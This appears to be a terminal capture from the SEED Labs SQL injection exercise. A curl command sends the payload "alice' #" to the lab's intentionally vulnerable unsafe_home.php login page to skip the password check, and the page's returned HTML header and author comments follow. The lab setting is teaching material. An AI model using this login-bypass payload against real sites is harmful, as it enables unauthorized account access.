 [05/15/23]seed@VM:~/.../Labsetup$ curl 'www.seed-server.com/unsafe_home.php?username=alice%27%20%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
 at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">